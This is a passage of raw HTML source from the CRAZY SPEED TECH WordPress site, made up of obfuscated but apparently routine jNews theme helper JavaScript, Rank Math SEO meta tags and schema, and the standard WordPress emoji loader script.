_0x3e47ff['offsetHeight']||_0x3e47ff['clientHeight']||_0x3e47ff[_0x452c2a(0x231)]()[_0x452c2a(0x244)];},_0x5b1473[_0x5521e3(0x19a)]=function(_0x99e6fa){var _0x5e07b0=_0x5521e3;return _0x99e6fa[_0x5e07b0(0x1c5)]||_0x99e6fa[_0x5e07b0(0x1ec)]||_0x99e6fa['getBoundingClientRect']()[_0x5e07b0(0x249)];},_0x5b1473['supportsPassive']=!0x1;try{var _0x44b9bf=Object[_0x5521e3(0x1a2)]({},'passive',{'get':function(){var _0x43b091=_0x5521e3;_0x5b1473[_0x43b091(0x1e6)]=!0x0;}});_0x5521e3(0x19c)in _0x5b1473[_0x5521e3(0x24c)]?_0x5b1473['win'][_0x5521e3(0x1d5)](_0x5521e3(0x1d0),null,_0x44b9bf):_0x5521e3(0x1a0)in _0x5b1473[_0x5521e3(0x24c)]&&_0x5b1473['win'][_0x5521e3(0x1b7)](_0x5521e3(0x1d0),null);}catch(_0x4acd7a){}_0x5b1473['passiveOption']=!!_0x5b1473[_0x5521e3(0x1e6)]&&{'passive':!0x0},_0x5b1473[_0x5521e3(0x1fa)]=function(_0x191a7e,_0x45c393){var _0x16ebb3=_0x5521e3;_0x191a7e='jnews-'+_0x191a7e;var _0x49ed3f={'expired':Math['floor']((new Date()[_0x16ebb3(0x1c3)]()+0x2932e00)/0x3e8)};_0x45c393=Object[_0x16ebb3(0x252)](_0x49ed3f,_0x45c393),localStorage['setItem'](_0x191a7e,JSON[_0x16ebb3(0x207)](_0x45c393));},_0x5b1473['getStorage']=function(_0x573543){var _0x3a4c54=_0x5521e3;_0x573543=_0x3a4c54(0x1b9)+_0x573543;var _0x2dfd91=localStorage[_0x3a4c54(0x1bf)](_0x573543);return null!==_0x2dfd91&&0x0<_0x2dfd91[_0x3a4c54(0x1f2)]?JSON['parse'](localStorage[_0x3a4c54(0x1bf)](_0x573543)):{};},_0x5b1473[_0x5521e3(0x23a)]=function(){var _0x2af23d=_0x5521e3,_0x4906c9,_0x7e92d0=_0x2af23d(0x1b9);for(var _0x13ca46 in localStorage)_0x13ca46['indexOf'](_0x7e92d0)>-0x1&&_0x2af23d(0x1da)!==(_0x4906c9=_0x5b1473[_0x2af23d(0x22b)](_0x13ca46[_0x2af23d(0x1b5)](_0x7e92d0,'')))[_0x2af23d(0x21e)]&&_0x4906c9['expired']<Math[_0x2af23d(0x23f)](new Date()['getTime']()/0x3e8)&&localStorage[_0x2af23d(0x230)](_0x13ca46);},_0x5b1473[_0x5521e3(0x225)]=function(_0x42934b,_0x41689e,_0x2cbfd5){var _0x482bcd=_0x5521e3;for(var _0x32cab4 in _0x41689e){var _0x3ae86b=['touchstart',_0x482bcd(0x246)]['indexOf'](_0x32cab4)>=0x0&&!_0x2cbfd5&&_0x5b1473[_0x482bcd(0x20f)];_0x482bcd(0x19c)in _0x5b1473[_0x482bcd(0x24c)]?_0x42934b['addEventListener'](_0x32cab4,_0x41689e[_0x32cab4],_0x3ae86b):_0x482bcd(0x1a0)in _0x5b1473['doc']&&_0x42934b[_0x482bcd(0x1b7)]('on'+_0x32cab4,_0x41689e[_0x32cab4]);}},_0x5b1473['removeEvents']=function(_0xa79f44,_0x222e18){var _0x9429b2=_0x5521e3;for(var _0x10f1dc in _0x222e18)_0x9429b2(0x19c)in _0x5b1473['doc']?_0xa79f44[_0x9429b2(0x1b0)](_0x10f1dc,_0x222e18[_0x10f1dc]):_0x9429b2(0x1a0)in _0x5b1473[_0x9429b2(0x24c)]&&_0xa79f44[_0x9429b2(0x1ed)]('on'+_0x10f1dc,_0x222e18[_0x10f1dc]);},_0x5b1473[_0x5521e3(0x20d)]=function(_0x4ab1e0,_0x141cff,_0xdfe7fb){var _0x114fdc=_0x5521e3,_0x425d35;return _0xdfe7fb=_0xdfe7fb||{'detail':null},_0x114fdc(0x19c)in _0x5b1473[_0x114fdc(0x24c)]?(!(_0x425d35=_0x5b1473['doc'][_0x114fdc(0x19c)]('CustomEvent')||new CustomEvent(_0x141cff))[_0x114fdc(0x1a7)]||_0x425d35[_0x114fdc(0x1a7)](_0x141cff,!0x0,!0x1,_0xdfe7fb),void _0x4ab1e0[_0x114fdc(0x1b6)](_0x425d35)):_0x114fdc(0x1a0)in _0x5b1473['doc']?((_0x425d35=_0x5b1473['doc'][_0x114fdc(0x202)]())['eventType']=_0x141cff,void _0x4ab1e0[_0x114fdc(0x1a0)]('on'+_0x425d35[_0x114fdc(0x227)],_0x425d35)):void 0x0;},_0x5b1473[_0x5521e3(0x24f)]=function(_0x4d97da,_0x513507){var _0x11bbb9=_0x5521e3;void 0x0===_0x513507&&(_0x513507=_0x5b1473[_0x11bbb9(0x24c)]);for(var _0x5535c0=[],_0x4d9ba8=_0x4d97da[_0x11bbb9(0x250)],_0x2c42c8=!0x1;!_0x2c42c8;)if(_0x4d9ba8){var _0x276caa=_0x4d9ba8;_0x276caa[_0x11bbb9(0x1cd)](_0x513507)['length']?_0x2c42c8=!0x0:(_0x5535c0[_0x11bbb9(0x239)](_0x276caa),_0x4d9ba8=_0x276caa[_0x11bbb9(0x250)]);}else _0x5535c0=[],_0x2c42c8=!0x0;return _0x5535c0;},_0x5b1473['forEach']=function(_0x6ba867,_0x29b4a8,_0x485b1f){var _0x13bc9a=_0x5521e3;for(var _0x1249fe=0x0,_0x40fc70=_0x6ba867[_0x13bc9a(0x1f2)];_0x1249fe<_0x40fc70;_0x1249fe++)_0x29b4a8['call'](_0x485b1f,_0x6ba867[_0x1249fe],_0x1249fe);},_0x5b1473[_0x5521e3(0x198)]=function(_0x107003){var _0x22f0ea=_0x5521e3;return _0x107003[_0x22f0ea(0x196)]||_0x107003['textContent'];},_0x5b1473[_0x5521e3(0x1ab)]=function(_0x3b0ab8,_0xd0d1fb){var _0x28ac5f=_0x5521e3,_0x350959=_0x28ac5f(0x1db)==typeof _0xd0d1fb?_0xd0d1fb[_0x28ac5f(0x196)]||_0xd0d1fb[_0x28ac5f(0x220)]:_0xd0d1fb;_0x3b0ab8['innerText']&&(_0x3b0ab8[_0x28ac5f(0x196)]=_0x350959),_0x3b0ab8[_0x28ac5f(0x220)]&&(_0x3b0ab8[_0x28ac5f(0x220)]=_0x350959);},_0x5b1473[_0x5521e3(0x1e2)]=function(_0x53069f){var _0x38f438=_0x5521e3;return _0x5b1473[_0x38f438(0x1e9)](_0x53069f)[_0x38f438(0x20b)](function _0x1729cc(_0x525f30){var _0x67df53=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x5c7342,_0x525163){var _0x67b103=_0x5623,_0x3519a5=_0x525f30[_0x525163];_0x525163=encodeURIComponent(_0x525163);var _0xb1e0e0=_0x67df53?''['concat'](_0x67df53,'[')[_0x67b103(0x1b1)](_0x525163,']'):_0x525163;return null==_0x3519a5||'function'==typeof _0x3519a5?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')),_0x5c7342):[_0x67b103(0x1be),'boolean','string'][_0x67b103(0x234)](typeof _0x3519a5)?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')['concat'](encodeURIComponent(_0x3519a5))),_0x5c7342):(_0x5c7342['push'](_0x5b1473[_0x67b103(0x1e9)](_0x3519a5)[_0x67b103(0x20b)](_0x1729cc(_0x3519a5,_0xb1e0e0),[])[_0x67b103(0x1c7)]('&')),_0x5c7342);};}(_0x53069f),[])['join']('&');},_0x5b1473[_0x5521e3(0x1e7)]=function(_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618){var _0x3425c2=_0x5521e3;return _0x262adf=_0x3425c2(0x228)==typeof _0x262adf?_0x262adf:_0x5b1473[_0x3425c2(0x1fe)],_0x5b1473['ajax'](_0x3425c2(0x23d),_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618);},_0x5b1473['post']=function(_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0){var _0x377af8=_0x5521e3;return _0x4d7949=_0x377af8(0x228)==typeof _0x4d7949?_0x4d7949:_0x5b1473[_0x377af8(0x1fe)],_0x5b1473[_0x377af8(0x23e)](_0x377af8(0x214),_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0);},_0x5b1473[_0x5521e3(0x23e)]=function(_0xb8bdc9,_0x46b1f6,_0x44a20,_0x32df89,_0x1c9388){var _0x35b933=_0x5521e3,_0x3cb2b9=new XMLHttpRequest(),_0x388f2a=_0x46b1f6,_0x4fa758=_0x5b1473[_0x35b933(0x1e2)](_0x44a20);if(_0xb8bdc9=-0x1!=[_0x35b933(0x23d),_0x35b933(0x214)][_0x35b933(0x21d)](_0xb8bdc9)?_0xb8bdc9:_0x35b933(0x23d),_0x3cb2b9[_0x35b933(0x195)](_0xb8bdc9,_0x388f2a+('GET'==_0xb8bdc9?'?'+_0x4fa758:''),!0x0),_0x35b933(0x214)==_0xb8bdc9&&_0x3cb2b9['setRequestHeader'](_0x35b933(0x1cb),'application/x-www-form-urlencoded'),_0x3cb2b9[_0x35b933(0x1d2)]('X-Requested-With','XMLHttpRequest'),_0x3cb2b9['onreadystatechange']=function(){var _0x13f5c3=_0x35b933;0x4===_0x3cb2b9['readyState']&&0xc8<=_0x3cb2b9[_0x13f5c3(0x1dd)]&&0x12c>_0x3cb2b9[_0x13f5c3(0x1dd)]&&'function'==typeof _0x32df89&&_0x32df89[_0x13f5c3(0x241)](void 0x0,_0x3cb2b9[_0x13f5c3(0x1de)]);},void 0x0!==_0x1c9388&&!_0x1c9388)return{'xhr':_0x3cb2b9,'send':function(){var _0x9cc955=_0x35b933;_0x3cb2b9[_0x9cc955(0x1f5)](_0x9cc955(0x214)==_0xb8bdc9?_0x4fa758:null);}};return _0x3cb2b9[_0x35b933(0x1f5)](_0x35b933(0x214)==_0xb8bdc9?_0x4fa758:null),{'xhr':_0x3cb2b9};},_0x5b1473[_0x5521e3(0x1af)]=function(_0x511bdc,_0x3f4de8,_0x162e49){var _0x24e449=_0x5521e3;function _0x1eecd4(_0x53401c,_0x5dd629,_0x5169d4){var _0x5cd922=_0x5623;this[_0x5cd922(0x217)]=this['position'](),this[_0x5cd922(0x226)]=_0x53401c-this['start'],this[_0x5cd922(0x21c)]=0x0,this[_0x5cd922(0x219)]=0x14,this[_0x5cd922(0x242)]=void 0x0===_0x5169d4?0x1f4:_0x5169d4,this['callback']=_0x5dd629,this[_0x5cd922(0x1f3)]=!0x1,this[_0x5cd922(0x1df)]();}return Math[_0x24e449(0x20a)]=function(_0xa78380,_0x4eac93,_0x148392,_0x35c64a){return(_0xa78380/=_0x35c64a/0x2)<0x1?_0x148392/0x2*_0xa78380*_0xa78380+_0x4eac93:-_0x148392/0x2*(--_0xa78380*(_0xa78380-0x2)-0x1)+_0x4eac93;},_0x1eecd4[_0x24e449(0x1fc)]['stop']=function(){var _0x502f24=_0x24e449;this[_0x502f24(0x1f3)]=!0x0;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x197)]=function(_0x1d480d){var _0x1d5f7b=_0x24e449;_0x5b1473[_0x1d5f7b(0x24c)][_0x1d5f7b(0x1ae)][_0x1d5f7b(0x24e)]=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x250)]['scrollTop']=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x24e)]=_0x1d480d;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x1c1)]=function(){var _0x1653cd=_0x24e449;return _0x5b1473[_0x1653cd(0x24c)][_0x1653cd(0x1ae)]['scrollTop']||_0x5b1473[_0x1653cd(0x24b)][_0x1653cd(0x250)][_0x1653cd(0x24e)]||_0x5b1473['globalBody']['scrollTop'];},_0x1eecd4['prototype']['animateScroll']=function(){var _0x24a23d=_0x24e449;this[_0x24a23d(0x21c)]+=this['increment'];var _0x58fc50=Math[_0x24a23d(0x20a)](this[_0x24a23d(0x21c)],this[_0x24a23d(0x217)],this['change'],this[_0x24a23d(0x242)]);this['move'](_0x58fc50),this[_0x24a23d(0x21c)]<this['duration']&&!this[_0x24a23d(0x1f3)]?_0x5b1473[_0x24a23d(0x240)]['call'](_0x5b1473[_0x24a23d(0x1a1)],this[_0x24a23d(0x1df)][_0x24a23d(0x1d1)](this)):this['callback']&&_0x24a23d(0x228)==typeof this[_0x24a23d(0x215)]&&this[_0x24a23d(0x215)]();},new _0x1eecd4(_0x511bdc,_0x3f4de8,_0x162e49);},_0x5b1473[_0x5521e3(0x1c0)]=function(_0x237f54){var _0xa60956=_0x5521e3,_0x3be364,_0x357f8f=_0x237f54;_0x5b1473[_0xa60956(0x235)](_0x237f54,function(_0x8d5ecd,_0x396d4d){_0x3be364?_0x3be364+=_0x8d5ecd:_0x3be364=_0x8d5ecd;}),_0x357f8f[_0xa60956(0x1bb)](_0x3be364);},_0x5b1473['performance']={'start':function(_0x37abf9){var _0x552e11=_0x5521e3;performance[_0x552e11(0x251)](_0x37abf9+'Start');},'stop':function(_0x37eaa6){var _0x5ab8c8=_0x5521e3;performance[_0x5ab8c8(0x251)](_0x37eaa6+_0x5ab8c8(0x1e0)),performance[_0x5ab8c8(0x1d3)](_0x37eaa6,_0x37eaa6+_0x5ab8c8(0x1fb),_0x37eaa6+_0x5ab8c8(0x1e0));}},_0x5b1473['fps']=function(){var _0x141ee0=0x0,_0x4c42c7=0x0,_0x4502d7=0x0;!(function(){var _0x3daefc=_0x5623,_0x30ad77=_0x141ee0=0x0,_0x18266a=0x0,_0x49e2b4=0x0,_0x479589=document[_0x3daefc(0x1ac)](_0x3daefc(0x1bc)),_0x4b56f4=function(_0x233ee1){var _0x26af5a=_0x3daefc;void 0x0===document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0]?_0x5b1473[_0x26af5a(0x240)][_0x26af5a(0x241)](_0x5b1473[_0x26af5a(0x1a1)],function(){_0x4b56f4(_0x233ee1);}):document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0][_0x26af5a(0x1cc)](_0x233ee1);};null===_0x479589&&((_0x479589=document['createElement'](_0x3daefc(0x1f7)))[_0x3daefc(0x1b8)][_0x3daefc(0x1c1)]=_0x3daefc(0x21b),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x19d)]='120px',_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x206)]=_0x3daefc(0x1ea),_0x479589['style'][_0x3daefc(0x249)]=_0x3daefc(0x22d),_0x479589[_0x3daefc(0x1b8)]['height']=_0x3daefc(0x203),_0x479589['style']['border']=_0x3daefc(0x204),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x22c)]=_0x3daefc(0x1d6),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1f4)]=_0x3daefc(0x233),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1ad)]=_0x3daefc(0x23b),_0x479589['id']='fpsTable',_0x4b56f4(_0x479589));var _0x35d4ae=function(){var _0x28eb09=_0x3daefc;_0x4502d7++,_0x4c42c7=Date['now'](),(_0x18266a=(_0x4502d7/(_0x49e2b4=(_0x4c42c7-_0x141ee0)/0x3e8))[_0x28eb09(0x1ef)](0x2))!=_0x30ad77&&(_0x30ad77=_0x18266a,_0x479589[_0x28eb09(0x1aa)]=_0x30ad77+_0x28eb09(0x1d7)),0x1<_0x49e2b4&&(_0x141ee0=_0x4c42c7,_0x4502d7=0x0),_0x5b1473['requestAnimationFrame'][_0x28eb09(0x241)](_0x5b1473[_0x28eb09(0x1a1)],_0x35d4ae);};_0x35d4ae();}());},_0x5b1473[_0x5521e3(0x221)]=function(_0x156bb6,_0x38e28e){var _0x26bbcb=_0x5521e3;for(var _0x16c37a=0x0;_0x16c37a<_0x38e28e[_0x26bbcb(0x1f2)];_0x16c37a++)if(-0x1!==_0x156bb6[_0x26bbcb(0x243)]()[_0x26bbcb(0x21d)](_0x38e28e[_0x16c37a][_0x26bbcb(0x243)]()))return!0x0;},_0x5b1473[_0x5521e3(0x1c6)]=function(_0x386c8b,_0x4afd69){var _0x14d0c2=_0x5521e3;function _0x30c6aa(_0x5abaab){var _0x1d244a=_0x5623;if(_0x1d244a(0x212)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)]||_0x1d244a(0x216)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)])return!_0x5abaab||_0x4afd69?setTimeout(_0x386c8b,_0x4afd69||0x1):_0x386c8b(_0x5abaab),0x1;}_0x30c6aa()||_0x5b1473[_0x14d0c2(0x225)](_0x5b1473[_0x14d0c2(0x1a1)],{'load':_0x30c6aa});},_0x5b1473[_0x5521e3(0x19b)]=function(_0x434e79,_0x5fc75e){function _0x5ecb78(_0x1c2a8d){var _0x4b28e3=_0x5623;if('complete'===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)]||_0x4b28e3(0x216)===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)])return!_0x1c2a8d||_0x5fc75e?setTimeout(_0x434e79,_0x5fc75e||0x1):_0x434e79(_0x1c2a8d),0x1;}_0x5ecb78()||_0x5b1473['addEvents'](_0x5b1473['doc'],{'DOMContentLoaded':_0x5ecb78});},_0x5b1473['fireOnce']=function(){_0x5b1473['docReady'](function(){var _0x5c39fc=_0x5623;_0x5b1473[_0x5c39fc(0x1b3)]=_0x5b1473[_0x5c39fc(0x1b3)]||[],_0x5b1473[_0x5c39fc(0x1b3)][_0x5c39fc(0x1f2)]&&(_0x5b1473[_0x5c39fc(0x232)](),_0x5b1473[_0x5c39fc(0x1e4)]());},0x32);},_0x5b1473[_0x5521e3(0x232)]=function(){var _0x387d51=_0x5521e3;_0x5b1473['length']&&_0x5b1473[_0x387d51(0x24c)][_0x387d51(0x1cd)](_0x387d51(0x1e1))[_0x387d51(0x235)](function(_0x50d557){var _0x20c92e=_0x387d51;_0x20c92e(0x20e)==_0x50d557['getAttribute'](_0x20c92e(0x236))&&_0x50d557[_0x20c92e(0x211)](_0x20c92e(0x236));});},_0x5b1473[_0x5521e3(0x199)]=function(_0x1aecfc,_0x5102f9){var _0x29eea4=_0x5521e3,_0x2465f1=_0x5b1473[_0x29eea4(0x24c)][_0x29eea4(0x1bd)](_0x29eea4(0x22e));switch(_0x2465f1['setAttribute'](_0x29eea4(0x224),_0x1aecfc),_0x5102f9){case _0x29eea4(0x1a3):_0x2465f1[_0x29eea4(0x210)]('defer',!0x0);break;case _0x29eea4(0x1a4):_0x2465f1['setAttribute'](_0x29eea4(0x1a4),!0x0);break;case _0x29eea4(0x1ff):_0x2465f1[_0x29eea4(0x210)](_0x29eea4(0x1a3),!0x0),_0x2465f1[_0x29eea4(0x210)]('async',!0x0);}_0x5b1473['globalBody'][_0x29eea4(0x1cc)](_0x2465f1);},_0x5b1473[_0x5521e3(0x1e4)]=function(){var _0x139140=_0x5521e3;_0x139140(0x1db)==typeof _0x5b1473['assets']&&_0x5b1473[_0x139140(0x235)](_0x5b1473[_0x139140(0x1b3)][_0x139140(0x21a)](0x0),function(_0x4320c9,_0x5b4e39){var _0x4b80a9=_0x139140,_0x33788e='';_0x4320c9[_0x4b80a9(0x1a3)]&&(_0x33788e+=_0x4b80a9(0x1a3)),_0x4320c9[_0x4b80a9(0x1a4)]&&(_0x33788e+='async'),_0x5b1473['create_js'](_0x4320c9[_0x4b80a9(0x208)],_0x33788e);var _0x2f3a99=_0x5b1473[_0x4b80a9(0x1b3)][_0x4b80a9(0x21d)](_0x4320c9);_0x2f3a99>-0x1&&_0x5b1473[_0x4b80a9(0x1b3)]['splice'](_0x2f3a99,0x1);}),_0x5b1473[_0x139140(0x1b3)]=jnewsoption[_0x139140(0x1f1)]=window[_0x139140(0x19f)]=[];},_0x5b1473[_0x5521e3(0x19b)](function(){var _0x2c9271=_0x5521e3;_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]==_0x5b1473[_0x2c9271(0x24c)]?_0x5b1473[_0x2c9271(0x24c)][_0x2c9271(0x201)](_0x2c9271(0x1eb))[0x0]:_0x5b1473[_0x2c9271(0x24b)],_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]?_0x5b1473[_0x2c9271(0x24b)]:_0x5b1473[_0x2c9271(0x24c)];}),_0x5b1473[_0x5521e3(0x1c6)](function(){_0x5b1473['winLoad'](function(){var _0xe0ae6d=_0x5623,_0x543b9e=!0x1;if(void 0x0!==window[_0xe0ae6d(0x248)]){if(void 0x0!==window[_0xe0ae6d(0x237)]){var _0x1a64cf=_0x5b1473[_0xe0ae6d(0x1e9)](window['file_version_checker']);_0x1a64cf['length']?_0x1a64cf[_0xe0ae6d(0x235)](function(_0x112e86){var _0x1f8f6e=_0xe0ae6d;_0x543b9e||_0x1f8f6e(0x1d8)===window[_0x1f8f6e(0x237)][_0x112e86]||(_0x543b9e=!0x0);}):_0x543b9e=!0x0;}else _0x543b9e=!0x0;}_0x543b9e&&(window['jnewsHelper'][_0xe0ae6d(0x1cf)](),window[_0xe0ae6d(0x1e5)][_0xe0ae6d(0x245)]());},0x9c4);});},window[_0x1c8f51(0x247)][_0x1c8f51(0x213)]=new window[(_0x1c8f51(0x247))][(_0x1c8f51(0x213))]()));</script>
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH</title>
<meta name="description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.crazyspeedtech.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta property="og:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta property="og:url" content="https://www.crazyspeedtech.com/" />
<meta property="og:site_name" content="CRAZY SPEED TECH" />
<meta property="og:updated_time" content="2022-01-24T08:27:57+05:30" />
<meta property="article:published_time" content="2021-05-15T08:12:33+05:30" />
<meta property="article:modified_time" content="2022-01-24T08:27:57+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta name="twitter:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Demo editor" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.crazyspeedtech.com/#person","name":"Crazy Speed Tech","url":"https://www.crazyspeedtech.com"},{"@type":"WebSite","@id":"https://www.crazyspeedtech.com/#website","url":"https://www.crazyspeedtech.com","name":"Crazy Speed Tech","publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://www.crazyspeedtech.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.crazyspeedtech.com/#webpage","url":"https://www.crazyspeedtech.com/","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","about":{"@id":"https://www.crazyspeedtech.com/#person"},"isPartOf":{"@id":"https://www.crazyspeedtech.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.crazyspeedtech.com/author/demo/","name":"Demo editor","url":"https://www.crazyspeedtech.com/author/demo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","caption":"Demo editor","inLanguage":"en-US"}},{"@type":"Article","headline":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","author":{"@id":"https://www.crazyspeedtech.com/author/demo/"},"publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"description":"(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","@id":"https://www.crazyspeedtech.com/#richSnippet","isPartOf":{"@id":"https://www.crazyspeedtech.com/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.crazyspeedtech.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Feed" href="https://www.crazyspeedtech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Comments Feed" href="https://www.crazyspeedtech.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.crazyspeedtech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
